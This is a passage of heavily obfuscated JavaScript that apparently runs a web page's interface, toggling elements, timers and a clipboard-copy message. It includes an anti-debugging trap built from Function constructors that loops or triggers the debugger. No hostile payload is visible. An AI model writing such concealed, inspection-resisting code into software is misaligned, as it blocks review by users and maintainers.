_0x1c2469(_0x34dc42-0x1,_0x2049d3-0x17,_0x9299a6,_0x9299a6-0x106,_0x34dc42-0x1f1);}function _0x1b8365(_0x3fb44a,_0x1518fb,_0xec312e,_0x293529,_0x171e0d){return _0x5a8ef1(_0x3fb44a-0x29,_0x1518fb-0xe,_0xec312e-0x11e,_0x293529,_0xec312e- -0x5fd);}if(_0x1a1bbe[_0x31e19f(0x507,0x559,0x2e2,-0x91,0x1d6)](_0x1a1bbe[_0x31e19f(-0xee,0x36b,-0x373,-0x171,0x58)],_0x1a1bbe[_0x1606c2(0x46c,0x594,0x50e,0x6eb,0x587)]))return _0x5ee3fd;else{const _0x59c20c=_0x4308d7[_0x41ac34(0x1d1,-0x91,-0x154,0x3dd,-0x2c0)+_0x268a54(0x908,0x6d8,0x8a3,0x6af,0x757)+'t'];_0x4308d7[_0x31e19f(0xa8,-0x84,-0xfa,-0x461,-0x14c)+_0x1606c2(0x5b2,0x5d3,0x974,0x510,0x7c6)+'t']=_0x1a1bbe[_0x1b8365(-0x21f,-0x386,-0x1c9,0x75,0xc7)],_0x1a1bbe[_0x31e19f(0x237,0x436,0x833,0x985,0x541)](setTimeout,function(){function _0x52c4cf(_0x58e300,_0x538def,_0x1d71e2,_0x3716a8,_0x5514ed){return _0x41ac34(_0x58e300-0x1e0,_0x538def-0x31,_0x58e300,_0x3716a8-0x1ba,_0x5514ed-0x131);}function _0x391ba2(_0x3f5952,_0x148dbf,_0xc6836a,_0x17036c,_0x3824bb){return _0x268a54(_0x3f5952-0x101,_0x148dbf-0x4f,_0xc6836a-0x65,_0x3824bb,_0xc6836a- -0x56f);}function _0x3d40be(_0x17d87b,_0xdc1f97,_0x12caa0,_0x1302ef,_0x22235d){return _0x1b8365(_0x17d87b-0xab,_0xdc1f97-0xc9,_0x12caa0-0x2f1,_0x1302ef,_0x22235d-0x16c);}const _0x2e3711={};function _0x10f8eb(_0x4d29a6,_0x2050f0,_0x52ce10,_0x3a05f7,_0x168771){return _0x1606c2(_0x168771- -0x13f,_0x2050f0-0x16c,_0x52ce10-0xaa,_0x4d29a6,_0x168771-0x130);}function _0xbc896e(_0xb141ee,_0x54a2c2,_0x1d6c83,_0xbad86,_0x5a7b9d){return _0x41ac34(_0xb141ee-0x146,_0xbad86-0x4a0,_0x1d6c83,_0xbad86-0xa2,_0x5a7b9d-0x108);}_0x2e3711[_0x10f8eb(0x8d4,0x3bd,0x439,0x911,0x779)]=_0x493425[_0x391ba2(-0x1e0,-0x6e,-0xb7,0x10f,0x12)],_0x2e3711[_0xbc896e(0x771,0x89f,0xa15,0x65e,0x399)]=_0x493425[_0x391ba2(-0x21f,0x25c,-0xf5,-0x143,0x36d)],_0x2e3711[_0x3d40be(-0x21b,0x1b2,0xe5,0x499,-0x334)]=_0x493425[_0x10f8eb(0x19c,0x302,0x54e,0x7a1,0x312)],_0x2e3711[_0x52c4cf(-0x1b7,0x18,-0x6,-0x15a,0x118)]=_0x493425[_0x52c4cf(0x7bb,0x3d6,0x189,0x84b,0x4ee)];const _0x20591c=_0x2e3711;_0x493425[_0x3d40be(-0xea,0x2d1,0x1a9,-0x116,0x637)](_0x493425[_0x52c4cf(0x881,0x635,0x4da,0x923,0x1f7)],_0x493425[_0x10f8eb(0xc58,0x8df,0x580,0x566,0x81e)])?(_0x47f477[_0x10f8eb(0x789,0x9b8,0x6e0,0xbfe,0x772)+_0xbc896e(0x6a8,0x326,0x2fa,0x3d8,0x765)+_0x3d40be(0x831,0xa3c,0x88e,0x419,0x4c2)](_0x20591c[_0x3d40be(0x325,0x456,0x6ff,0x869,0x3d2)])[_0x3d40be(0xcbf,0x4e0,0x852,0x7fd,0x474)][_0x10f8eb(0x754,0x44a,0x533,0x86e,0x5e8)+'ay']=_0x20591c[_0x391ba2(0x27b,0x4d3,0x14d,0x516,0x582)],_0x1313c1[_0x10f8eb(0xbdd,0xc9b,0xcc1,0x97a,0x8cc)][_0x3d40be(0x88e,0x211,0x56e,0x27b,0x94e)+'ay']=_0x20591c[_0xbc896e(0x87b,0x554,0xb9,0x3e5,-0x42)],_0x202f50[_0xbc896e(0x909,0xcb2,0xcaa,0xc4b,0xc15)+'ed']=!(0x3*0x1bd+-0xb*0xa1+-0x1b5*-0x1),_0xdf2316[_0x3d40be(0x652,0xb97,0x921,0x981,0x908)+_0xbc896e(0x86f,0xedd,0xb9b,0xb9a,0xdea)][_0x10f8eb(0x378,0x82e,0xa2e,0x2ab,0x667)](_0x20591c[_0x52c4cf(-0x1fe,0x18,0x282,0x24b,-0x81)])):_0x4308d7[_0x52c4cf(0xd3,-0x60,-0x139,-0x4b3,-0x3f6)+_0x3d40be(0x7d9,-0xa4,0x3f9,0x622,-0x9)+'t']=_0x59c20c;},-0x26*-0x89+0x1*0xc61+-0x33*0x7d);}});}});}else{const _0x141274=_0x5d7686[_0x8af58f(0x3a3,0x634,0x17c,0x2bc,0x2b7)+_0xcf322c(0x320,0x29b,0x3f1,0x79,0x2e)+'t'];_0x3d6255[_0x25d094(0x24b,-0xba,0x71a,0x2b8,-0x1f)+_0x2ccaa4(-0x5f,0x125,-0x2a9,-0x21a,-0x6f)+'t']=_0x1a1bbe[_0x25d094(0x3a1,-0x93,0x75c,0x2d1,-0x14d)],_0x1a1bbe[_0x25d094(0x9ad,0xcea,0x48d,0x889,0xb53)](_0x411b86,function(){function _0x266775(_0x321c02,_0x25bf88,_0x330372,_0x40aa2c,_0x16a594){return _0x25d094(_0x40aa2c,_0x25bf88-0x20,_0x330372-0x1e7,_0x25bf88- -0x3a9,_0x16a594-0x1b9);}function _0x173a8a(_0x31212b,_0x427468,_0xae190e,_0x4c504c,_0x4289b){return _0xcf322c(_0x31212b-0x18f,_0x4289b-0x5d1,_0xae190e-0x135,_0x4c504c-0x14c,_0xae190e);}_0x326412[_0x266775(-0x1e2,-0xf1,-0xae,0x99,0x2e3)+_0x266775(0x471,0x1f9,0x55a,0x21d,0x5b4)+'t']=_0x141274;},0x445*-0x4+-0x52e*-0x3+-0x26*-0x3f);}},-0x1*-0x2ff+0x8f*0x13+0x36*-0x2e);}});}}});function _0x1ba9c8(_0x4e5927){function _0x47a152(_0x348f50,_0x34c154,_0x4b09d8,_0x147065,_0x355143){return _0x593176(_0x348f50-0xdd,_0x147065,_0x34c154- -0x98,_0x147065-0x134,_0x355143-0x13d);}function _0x2a9bf5(_0x56ccd7,_0x562e24,_0x584a1d,_0x5f1b05,_0x54210b){return _0x1f28ad(_0x5f1b05-0x153,_0x562e24-0x8,_0x584a1d-0x117,_0x54210b,_0x54210b-0x147);}const _0x31160b={'KauGf':function(_0x236f2a,_0x316ba2){return _0x236f2a(_0x316ba2);},'qbOPA':function(_0x37a71e,_0x57bcd4){return _0x37a71e+_0x57bcd4;},'MiahJ':_0x1a3239(0xa2a,0xaf8,0x371,0x4f7,0x761)+_0x1a3239(0x10e4,0x9ac,0xa8f,0xcca,0xc77)+_0x379dd(0xa98,0x416,0x6d8,0x600,0x73f)+_0x1a3239(0x22f,0x870,0x257,0x8b,0x4e7),'YQBLs':_0x2a9bf5(0x5fc,0x90c,0x76e,0x735,0xb9d)+_0x379dd(-0x51,0x249,-0x90,0x129,-0x150)+_0x1a3239(0x7c4,0x1d,0x7b1,0x7db,0x444)+_0x379dd(0x25c,0x365,0x363,-0x110,0x108)+_0x379dd(0x35a,0x521,0x246,0x196,0x5b5)+_0x379dd(0x89b,0x7d6,0x450,0x89e,0x7c)+'\x20)','Bexkk':_0x47a152(0x394,0x1b3,0x226,0x39a,0x394)+'d!','QAzQA':function(_0x2fed81,_0x370484,_0xd5f7aa){return _0x2fed81(_0x370484,_0xd5f7aa);},'IVPPL':function(_0x2ae710,_0x12cb40){return _0x2ae710===_0x12cb40;},'NsOie':_0x9b0ea7(0x516,0x51a,0x407,0x326,0x7bc),'pTabD':_0x379dd(-0x2f5,0x2a7,0x6e,-0x23,-0x85),'hNsiU':_0x47a152(0xaf8,0x7ae,0xbbd,0x31e,0x517)+_0x2a9bf5(0x64a,0x957,0x248,0x5f8,0x3e0)+_0x2a9bf5(0x58c,0x65b,0x73e,0x545,0x142),'gMKJq':_0x1a3239(0x327,0x8b0,0x838,0xa5d,0x795)+'er','FLHgu':_0x9b0ea7(0x7cc,0x319,0x477,0x52d,0xaa)+_0x9b0ea7(-0x55e,-0x45e,-0x27b,-0x74,-0x44b)+'g','dwmQV':_0x1a3239(0xab,0x910,0x4ce,0x834,0x4e1),'mGoGY':_0x379dd(0xc22,0xa25,0x84c,0x4be,0x687)+_0x2a9bf5(0x310,0x772,0xa4d,0x6ce,0x342),'Lyfry':_0x1a3239(0xa60,0xb9f,0x7c4,0xae1,0xb33),'jEYHd':_0x47a152(0x6c0,0x441,0x268,0x18f,0x5f),'dgKDn':_0x1a3239(0x534,0x227,0x657,0xf6,0x548),'fevpf':function(_0x55ff03,_0x28fba6){return _0x55ff03==_0x28fba6;},'XrBzn':function(_0x3a4aa1,_0x413fd5){return _0x3a4aa1!==_0x413fd5;},'HIVBU':_0x47a152(0x465,0x695,0x6db,0x919,0x580),'DQnbf':function(_0x534bbd,_0x5ca921){return _0x534bbd!==_0x5ca921;},'GZliT':_0x9b0ea7(-0x4f1,0x11f,-0xe9,0x18d,0x26),'sRWJK':function(_0x344089,_0x29249d){return _0x344089===_0x29249d;},'yvLVk':_0x2a9bf5(0x56d,0x5d8,0x455,0x6a3,0x20b)+'g','fkQqI':function(_0x2951f5,_0x3aa95c){return _0x2951f5===_0x3aa95c;},'fQmJf':_0x2a9bf5(0x43d,0x466,-0x115,0x285,0x473),'gvdgp':_0x47a152(0x9f1,0x844,0xb30,0x6d3,0x587),'hjufM':function(_0x37418d,_0x5c22de){return _0x37418d!==_0x5c22de;},'YHOBf':_0x1a3239(0xd3b,0xb25,0x819,0xd15,0xb2a),'lXLcn':function(_0x4dadf9,_0x2b3ddc){return _0x4dadf9+_0x2b3ddc;},'HPnAO':function(_0x3d6e8c,_0x51f8ae){return _0x3d6e8c/_0x51f8ae;},'Uxcoy':_0x1a3239(0xd20,0xb93,0xec6,0xd12,0xcc8)+'h','qrdPM':function(_0xe8316f,_0x3af1d5){return _0xe8316f===_0x3af1d5;},'YUaXV':function(_0x1a2b48,_0xe86ef1){return _0x1a2b48%_0xe86ef1;},'lfZoD':function(_0x4865b3,_0x55efa5){return _0x4865b3!==_0x55efa5;},'XzFME':_0x379dd(0xb4d,0x31f,0x7be,0x5b0,0xc0f),'WzYEh':_0x47a152(0x1ec,0x617,0xaa1,0x73b,0x3f6),'JxSvS':_0x1a3239(0xa8f,0x808,0x320,0x816,0x605),'fENof':_0x1a3239(0xd44,0xcd6,0x651,0x63d,0x8e1),'IZIra':_0x47a152(0x136,0x13f,-0x79,-0xef,-0x300)+'n','TYXJy':function(_0x6b79ba,_0x56974e){return _0x6b79ba===_0x56974e;},'XBXFx':_0x47a152(0x4c9,0x768,0x9ae,0x845,0x6a9),'FEzMo':_0x379dd(0x5ba,0x8b1,0x54a,0x48f,0x227),'eMKhw':_0x2a9bf5(0xcb7,0x5a1,0x907,0x8d3,0xb8f)+_0x9b0ea7(0x142,-0x40b,0x2c,-0x1b5,0x126)+'t','pKUbz':function(_0x3c81b8,_0x329ab4){return _0x3c81b8(_0x329ab4);}};function _0x379dd(_0x3a0a0c,_0x131852,_0x25053d,_0x1c4bc4,_0x27b7e9){return _0x1f28ad(_0x25053d- -0x124,_0x131852-0x172,_0x25053d-0xb1,_0x1c4bc4,_0x27b7e9-0x1cb);}function _0x5415ab(_0x151807){function _0x2acace(_0x1601d3,_0x10ec84,_0x6be46e,_0x5ab92b,_0x1a3183){return _0x379dd(_0x1601d3-0x134,_0x10ec84-0x1c1,_0x5ab92b-0x562,_0x1601d3,_0x1a3183-0xaf);}function _0x1d5e60(_0x31350a,_0x21dcd1,_0xb3c72e,_0x110664,_0x28d35e){return _0x1a3239(_0x31350a-0x62,_0x31350a,_0xb3c72e-0x139,_0x110664-0xcb,_0x21dcd1-0x16);}function _0x4cdd60(_0x40faa5,_0x420ec5,_0x2ae2ba,_0x1ade25,_0x50e7cc){return _0x47a152(_0x40faa5-0x1c6,_0x2ae2ba-0x226,_0x2ae2ba-0x1d9,_0x50e7cc,_0x50e7cc-0x176);}const _0x4a578f={'eZdQZ':_0x31160b[_0x1ad4ab(-0x7a,-0xf3,0x2ad,0x68b,0x4f3)],'ZRaDv':_0x31160b[_0x1ad4ab(0xa2,0x9d,0x66,-0xb7,0x318)],'GQuXN':_0x31160b[_0x1ad4ab(0x51c,0x45b,0x8da,0xd78,0xd56)],'HopAi':_0x31160b[_0x4cdd60(0xb01,0x39e,0x81a,0x912,0x810)],'MeJQv':_0x31160b[_0x21b5d6(0x803,0x8a6,0x609,0x7ab,0x640)],'zlxGA':_0x31160b[_0x21b5d6(-0x2bb,0x50e,0xf5,-0x9b,-0x29f)],'oDMZl':function(_0x2bbafa,_0x1d5bd3,_0x132c56){function _0x22b043(_0x237ee,_0x5c21c8,_0x471352,_0x5165fb,_0x3fafaf){return _0x21b5d6(_0x237ee-0x60,_0x471352,_0x3fafaf-0x106,_0x5165fb-0x12a,_0x3fafaf-0x154);}return _0x31160b[_0x22b043(0x24d,0x4a3,0x6d8,0x684,0x3c3)](_0x2bbafa,_0x1d5bd3,_0x132c56);},'NLCuM':_0x31160b[_0x1d5e60(0x578,0x74c,0x4b3,0x6e5,0x337)],'UuNMT':_0x31160b[_0x1ad4ab(0x893,0x338,0x434,0x489,0x686)],'FdtSS':function(_0x498801,_0xb1f964,_0x205489){function _0x13c06a(_0x41a0d4,_0x4e095e,_0x3d534c,_0x51030c,_0x5be524){return _0x2acace(_0x5be524,_0x4e095e-0x114,_0x3d534c-0x1d0,_0x3d534c- -0x349,_0x5be524-0x135);}return _0x31160b[_0x13c06a(0x361,-0xc4,0x384,0x3c0,0xdf)](_0x498801,_0xb1f964,_0x205489);},'BvWcF':function(_0x51375a,_0x46a199){function _0x5b80ef(_0x954440,_0x155327,_0x183568,_0x2746d4,_0x2f892a){return _0x4cdd60(_0x954440-0xdc,_0x155327-0xe1,_0x183568-0x270,_0x2746d4-0x8f,_0x954440);}return _0x31160b[_0x5b80ef(0x4b1,0x238,0x586,0x631,0x820)](_0x51375a,_0x46a199);},'oVUMJ':function(_0x55361a,_0x3c4c47){function _0x39f4cb(_0x43c6c1,_0x1d7788,_0x41c537,_0x1cee2a,_0xa7d208){return _0x1d5e60(_0x1d7788,_0x43c6c1- -0x728,_0x41c537-0xeb,_0x1cee2a-0x0,_0xa7d208-0x88);}return _0x31160b[_0x39f4cb(-0x1be,-0x8,-0x2fb,0x176,-0x235)](_0x55361a,_0x3c4c47);},'kPjLI':function(_0x1166f6,_0x3df889){function _0xbef4fe(_0xec984e,_0x3eec3a,_0x23b870,_0x5a1a7e,_0x2a8b31){return _0x1d5e60(_0x23b870,_0x5a1a7e- -0x15d,_0x23b870-0x1c2,_0x5a1a7e-0x16,_0x2a8b31-0x17);}return _0x31160b[_0xbef4fe(0x3f,0x112,0x159,0x31b,0x38f)](_0x1166f6,_0x3df889);},'cwOwU':_0x31160b[_0x1d5e60(0x554,0x6d1,0x88d,0xa7d,0x454)]};function _0x21b5d6(_0x47f7e8,_0x401d05,_0x16eeb0,_0x53e419,_0x355233){return _0x9b0ea7(_0x47f7e8-0x10,_0x401d05-0x108,_0x16eeb0-0x372,_0x53e419-0xf2,_0x401d05);}function _0x1ad4ab(_0x309bde,_0x4224c9,_0x12e107,_0x1cdef9,_0x3627e0){return _0x1a3239(_0x309bde-0x5c,_0x3627e0,_0x12e107-0x15c,_0x1cdef9-0x65,_0x12e107- -0x3c2);}if(_0x31160b[_0x1d5e60(0xb92,0x993,0xc89,0xd3d,0x6ef)](_0x31160b[_0x1ad4ab(0x3a8,0xa08,0x766,0x440,0xb3e)],_0x31160b[_0x1ad4ab(0x95d,0x767,0x766,0x318,0x457)]))return function(_0x136758){}[_0x4cdd60(0x1dc,0x1d9,0x44e,0x195,0x6c6)+_0x4cdd60(0x6a3,0x5f5,0x7e2,0x853,0x419)+'r'](_0x4a578f[_0x4cdd60(0x488,0x1c3,0x3f8,0x114,0x5f7)])[_0x1ad4ab(0x441,0x562,0x53f,0x2e7,0x8e4)](_0x4a578f[_0x1d5e60(0x93a,0xce7,0xc7b,0x945,0xe93)]);else{if(_0x31160b[_0x1ad4ab(-0x265,0x46f,0x1c0,0x50c,0x0)](typeof _0x151807,_0x31160b[_0x4cdd60(-0xe1,0x200,0x17d,-0x2a2,0x5bb)])){if(_0x31160b[_0x2acace(0x7f9,0xe7,0x62b,0x4b0,0x249)](_0x31160b[_0x2acace(0xd11,0xb8e,0xc4c,0xb68,0xa98)],_0x31160b[_0x2acace(0x6cc,0xe1a,0x7f5,0xb3e,0x8af)])){let _0x4ff77e;try{_0x4ff77e=_0x31160b[_0x4cdd60(0x84,0x2a4,0x316,0x99,0x25e)](_0x5d3288,_0x31160b[_0x1d5e60(0x18e,0x554,0x146,0x19a,0x537)](_0x31160b[_0x2acace(0x4dc,0x6a2,0x9dd,0x5c3,0x688)](_0x31160b[_0x4cdd60(0x4ca,0xb11,0x84b,0x52b,0x607)],_0x31160b[_0x4cdd60(0xcdd,0x906,0x913,0x62c,0x99a)]),');'))();}catch(_0x4d12f3){_0x4ff77e=_0x208a5a;}return _0x4ff77e;}else return function(_0x38d525){}[_0x4cdd60(0x814,0x787,0x44e,0x382,0x310)+_0x21b5d6(0x90a,0xb60,0x724,0xa98,0x66a)+'r'](_0x31160b[_0x2acace(0x957,0x5ff,0x302,0x6f4,0xa0b)])[_0x1ad4ab(0x4aa,0x465,0x53f,0x870,0x3d8)](_0x31160b[_0x1ad4ab(0x1fe,-0x152,0x66,0x442,0x40e)]);}else{if(_0x31160b[_0x2acace(0x42d,0xc24,0xd59,0x8c9,0x5b1)](_0x31160b[_0x2acace(0xca,0x387,0x373,0x4ae,0x7f5)],_0x31160b[_0x21b5d6(-0x202,-0x158,0x9e,-0x188,0x12a)]))_0x30db52[_0x1ad4ab(0x551,0x4d2,0x714,0x71c,0x727)+_0x1ad4ab(0xb5,0x378,0xf4,0x4fa,0x50f)+_0x2acace(0xfe8,0xfab,0xc5c,0xcf1,0xac7)](_0x4a578f[_0x2acace(0xaf3,0x722,0x979,0xa95,0x8cd)])[_0x21b5d6(0x6ad,0x829,0x8a5,0xc8e,0xcb6)][_0x21b5d6(0x2d2,0x93c,0x5c1,0x1ae,0x4d1)+'ay']=_0x4a578f[_0x21b5d6(0x2de,0x155,0x543,0x448,0x39f)],_0x4a578f[_0x1d5e60(0x413,0x433,0x505,0x394,0x46d)](_0x115730,function(){function _0x269462(_0x4b8493,_0x2e935b,_0x37cec3,_0x7438c4,_0x3a0314){return _0x2acace(_0x3a0314,_0x2e935b-0x49,_0x37cec3-0x1e8,_0x7438c4- -0x115,_0x3a0314-0x71);}const _0x518723={};_0x518723[_0x1cbed5(0x6b2,0x877,0x6c2,0x992,0x754)]=_0x4a578f[_0x1cbed5(0x36f,0xee,0x1eb,-0xfe,-0x7a)],_0x518723[_0x554206(0x6d5,0x596,0x6f4,0x9ff,0xdc3)]=_0x4a578f[_0x269462(0xb68,0x7a8,0x9a6,0x758,0x82b)],_0x518723[_0x1a3db7(-0x111,-0xc3,0x301,0x3c2,-0x86)]=_0x4a578f[_0x326e22(0x524,-0x80,0x5e8,0x303,0x332)];function _0x554206(_0x4f68ae,_0x184d50,_0x4a4326,_0x102335,_0x45bf62){return _0x2acace(_0x184d50,_0x184d50-0x1ce,_0x4a4326-0x193,_0x102335- -0x3b3,_0x45bf62-0x3c);}_0x518723[_0x554206(0x345,-0xbb,0x15c,0x2f2,0x210)]=_0x4a578f[_0x1a3db7(0x196,-0x99,0x1f6,0x1f2,0x148)];function _0x1cbed5(_0x7f12d5,_0x5bac1d,_0x1f2fcd,_0x54a53f,_0x94a877){return _0x1d5e60(_0x1f2fcd,_0x5bac1d- -0x49c,_0x1f2fcd-0x185,_0x54a53f-0xf,_0x94a877-0xcd);}function _0x326e22(_0x42839d,_0x5ca977,_0x308f6f,_0x3e1d1d,_0x5ebbc0){return _0x2acace(_0x5ca977,_0x5ca977-0x151,_0x308f6f-0x4d,_0x5ebbc0- -0x6b2,_0x5ebbc0-0x110);}const _0x33b92e=_0x518723;_0x4e1b3d[_0x269462(0xa86,0x6b6,0xcc0,0xa46,0x7dc)+_0x1cbed5(0x2bc,0x30,-0xa2,0x3ab,0x9e)+_0x554206(0xc67,0x792,0x947,0x93e,0x6c3)](_0x4a578f[_0x269462(0x69,0x689,0x7c8,0x4e4,0x40a)])[_0x269462(0x82d,0xc08,0x72d,0xba0,0xfc2)][_0x326e22(0x674,0x350,0xcd,0x4ab,0x31f)+'ay']=_0x4a578f[_0x269462(0x8bf,0x53b,0x2d0,0x4a6,0x216)];function _0x1a3db7(_0x43ca42,_0x6994e5,_0x5c5ed3,_0x548e7e,_0x120bea){return _0x1d5e60(_0x43ca42,_0x6994e5- -0x5e5,_0x5c5ed3-0x1a9,_0x548e7e-0xfe,_0x120bea-0x10a);}_0x4a578f[_0x1a3db7(0x72c,0x402,0x651,0x5ac,-0x56)](_0x428f0b,function(){_0x5df343[_0x2c156b(0x242,0x65e,0x341,0x56f,0x3de)+_0x281d31(0x1da,0xe5,0x503,0x1fd,0x3f8)+_0x2c156b(0x585,0x9bc,0x992,0x705,0xa24)](_0x33b92e[_0x2c156b(0x37c,0x89a,0x416,0x796,0x600)])[_0x575b8b(0x8fc,0x183,0x586,0x29e,0x619)][_0x2c156b(0x40b,-0x66,0x39b,0x3e5,0x4c)+'ay']=_0x33b92e[_0x2c156b(0xa73,0x873,0x990,0x7c6,0x5f0)];function _0x7ff333(_0x31b4f3,_0x556484,_0x66f56b,_0xd1c642,_0x5ea8f3){return _0x1cbed5(_0x31b4f3-0x15b,_0x31b4f3- -0x1f6,_0x556484,_0xd1c642-0x3f,_0x5ea8f3-0x1c0);}function _0x281d31(_0x405af1,_0x116b7c,_0x3f3927,_0x227b10,_0x2413d1){return _0x554206(_0x405af1-0x4e,_0x3f3927,_0x3f3927-0x1cf,_0x405af1-0x52,_0x2413d1-0x140);}function _0x575b8b(_0x418a91,_0x4d3f3d,_0x199aaa,_0x13237d,_0x5d5adc){return _0x554206(_0x418a91-0x167,_0x5d5adc,_0x199aaa-0x17c,_0x199aaa- -0x37c,_0x5d5adc-0x165);}function _0x2c156b(_0x19918f,_0x53fd,_0x4e187b,_0x2658d5,_0x30d568){return _0x269462(_0x19918f-0x160,_0x53fd-0x1cd,_0x4e187b-0x131,_0x2658d5- -0x4d7,_0x19918f);}let _0x513e47=_0x583243[_0x575b8b(0x44d,0x880,0x42c,0x763,0x111)+_0x2c156b(0x369,-0x169,-0x3af,-0xb1,0x30f)+_0xb3e7db(0xbf2,0xc8a,0x813,0xf5f,0x889)](_0x33b92e[_0x281d31(0x230,-0x51,0x39d,-0x25,0x15a)]);_0x513e47[_0x281d31(0x954,0x964,0x502,0xa27,0x5c4)][_0x281d31(0x670,0xac4,0x660,0x3ff,0x7e9)+'ay']=_0x33b92e[_0xb3e7db(0x5a6,0x825,0x312,0x144,0x7f8)];function _0xb3e7db(_0x2683cc,_0xd8237,_0x2ef57b,_0x1d3684,_0x6b7a15){return _0x1cbed5(_0x2683cc-0x11f,_0x2683cc-0x40c,_0xd8237,_0x1d3684-0x14a,_0x6b7a15-0xd);}_0x513e47[_0x7ff333(0x6ad,0x9e0,0x2f4,0xaac,0x794)+'ed']=!(0xf98+0x1*0x1ad7+0x2*-0x1537);},-0x2178+-0x2*0x791+0x2*0x1c35);},0xb7d*-0x2+-0x136c+-0x11e*-0x27);else{if(_0x31160b[_0x4cdd60(0x320,0x836,0x577,0x1eb,0x232)](_0x31160b[_0x4cdd60(0x43d,0x7b8,0x36d,0xf0,0x49f)]('',_0x31160b[_0x21b5d6(-0x7b,-0xe0,0x33f,0xb9,0x43c)](_0x151807,_0x151807))[_0x31160b[_0x1d5e60(0xf81,0xbe5,0x994,0xa86,0xdcf)]],0x9ec+0x111c+-0x1b07)||_0x31160b[_0x4cdd60(0x21f,0x25f,0x3d5,0x81b,0x180)](_0x31160b[_0x1ad4ab(-0x26b,0x4bb,0xab,-0x37b,0x43b)](_0x151807,-0x14*-0x17+-0x43*0x39+0xd33),0x11be+-0x2f1*0x3+0x2f9*-0x3)){if(_0x31160b[_0x4cdd60(0x2e7,0x826,0x6f6,0x956,0x97e)](_0x31160b[_0x4cdd60(0x271,0x50f,0x288,-0x1bd,0x4e3)],_0x31160b[_0x4cdd60(0x9a7,0x564,0x864,0xacb,0xcb4)]))(function(){function _0x47eb5e(_0x516185,_0x23166b,_0x51945a,_0x1e7743,_0x4ca9b3){return _0x4cdd60(_0x516185-0x13e,_0x23166b-0x1f3,_0x516185-0xc,_0x1e7743-0xa2,_0x4ca9b3);}function _0x5e927c(_0x3f095,_0xa4bc85,_0x4a9346,_0x4aafe9,_0x2fdf87){return _0x21b5d6(_0x3f095-0x171,_0xa4bc85,_0x4a9346-0x243,_0x4aafe9-0xc3,_0x2fdf87-0x2d);}function _0x138fed(_0x5631a6,_0x56cf22,_0x587e68,_0x425568,_0x33e982){return _0x2acace(_0x56cf22,_0x56cf22-0x13b,_0x587e68-0x1b1,_0x33e982- -0x62d,_0x33e982-0x171);}function _0x1db301(_0x4a4c12,_0x43699b,_0x5241b1,_0x3a96b1,_0x14e68b){return _0x4cdd60(_0x4a4c12-0xc3,_0x43699b-0xb,_0x4a4c12- -0x291,_0x3a96b1-0xf2,_0x3a96b1);}const _0x509387={'jjliC':_0x31160b[_0x5e927c(0x74c,0x6c6,0x427,0xa5,-0x37)],'khkcs':function(_0x4854c0,_0x4e3db9,_0x1b1feb){function _0x17f36a(_0x4766fb,_0xd0da15,_0x2032a3,_0x32f01c,_0x1d2f27){return _0x5e927c(_0x4766fb-0x115,_0x1d2f27,_0x4766fb-0x190,_0x32f01c-0xf3,_0x1d2f27-0xa4);}return _0x31160b[_0x17f36a(0x690,0x9d1,0x6a7,0xa55,0x645)](_0x4854c0,_0x4e3db9,_0x1b1feb);}};function _0x4206b8(_0x4746ec,_0x1afa80,_0x416595,_0x43d970,_0x3b4dbc){return _0x1ad4ab(_0x4746ec-0x1ba,_0x1afa80-0x164,_0x1afa80-0x100,_0x43d970-0x19e,_0x43d970);}if(_0x31160b[_0x47eb5e(0x3ee,0x10b,0x438,0x34a,0x1ed)](_0x31160b[_0x5e927c(0xcf,-0x11,0x378,0x66a,0x1e2)],_0x31160b[_0x1db301(0x292,0x654,0x201,0x105,-0xce)])){let _0x36a4f5=_0x4a578f[_0x5e927c(0x3ac,0x594,0x642,0xadb,0x87e)](_0x5e26e3,_0x3b03b9[_0x47eb5e(0x64e,0x5e7,0x5ae,0x567,0x7e2)+_0x4206b8(0xa68,0xa1e,0xc54,0xe06,0xe78)]);_0x590175[_0x47eb5e(0x64e,0x7d3,0xa4d,0x379,0x2ec)+_0x1db301(0x782,0xb1c,0x722,0x372,0x35c)]?_0x4a578f[_0x1db301(0x463,0x625,0x8ff,0x300,0x36c)](0x13c+0x15c5+-0x1701,_0x5bd5c6)&&(_0x40b141[_0x4206b8(0x981,0x64d,0x1db,0x8ff,0x55e)+_0x47eb5e(0xa1f,0xda0,0x6bd,0xb78,0x724)]=_0x36a4f5+=-0xaad+-0x162d+0x287*0xd,_0x373038++):_0x1a287e[_0x47eb5e(0x64e,0x601,0x497,0x763,0x3b0)+_0x1db301(0x782,0x475,0x59f,0x623,0xc02)]='0',_0x5e0f76[_0x138fed(0x86b,0x18a,0x364,0x767,0x40b)+_0x4206b8(0x7dd,0x4a9,0x371,0xab,0x6a)][_0x1db301(0x558,0x9f1,0x7d9,0x4c6,0x6e3)+_0x5e927c(0x7dc,0x60c,0x5ea,0x2f4,0x9a7)](_0x152ccd)[_0x138fed(-0x1d,-0x370,0x3d2,-0x45e,-0x9d)](function(){const _0xac6744=_0x40b11e[_0x44ca7a(-0x182,-0x306,0x2e3,0x112,-0x61)+_0x44b1aa(0x332,0x68b,0x993,0x9f0,0x62f)+'t'];function _0x14a76d(_0x14f381,_0x342646,_0x1e46a6,_0x26f98c,_0x537290){return _0x5e927c(_0x14f381-0x173,_0x14f381,_0x1e46a6- -0x527,_0x26f98c-0x22,_0x537290-0x1cd);}_0x22405d[_0x44ca7a(-0x182,0x1b0,0x306,-0x268,0x6d)+_0x44ca7a(0x168,0x5f0,-0x1a3,-0x244,-0x131)+'t']=_0x509387[_0x44b1aa(0x50e,0x56c,0x163,0x35d,0x16a)];function _0x5a0c36(_0x3a27c1,_0x3b05b0,_0x136056,_0x4a37dd,_0x185f82){return _0x138fed(_0x3a27c1-0xc,_0x4a37dd,_0x136056-0x1a2,_0x4a37dd-0x42,_0x3b05b0- -0x187);}function _0x50558c(_0x593c40,_0x26634e,_0x27c1ff,_0x906b92,_0xc02935){return _0x47eb5e(_0x593c40-0xee,_0x26634e-0x10,_0x27c1ff-0xbf,_0x906b92-0x18c,_0x27c1ff);}function _0x44b1aa(_0x438274,_0x3abc32,_0x45aab2,_0x12c2fd,_0x1b36c6){return _0x5e927c(_0x438274-0x109,_0x12c2fd,_0x3abc32- -0x4,_0x12c2fd-0xf,_0x1b36c6-0x19c);}function _0x44ca7a(_0xe9856a,_0x369068,_0x3bdf67,_0x3a1807,_0x4394fa){return _0x4206b8(_0xe9856a-0x12b,_0xe9856a- -0x3ad,_0x3bdf67-0x7,_0x4394fa,_0x4394fa-0xb);}_0x509387[_0x44ca7a(0xe7,0x2f3,0x2fd,-0x30,0x27f)](_0x56a4f8,function(){function _0x2d8697(_0x1ef132,_0x266005,_0x3a4594,_0x4f8b4f,_0x56bb4f){return 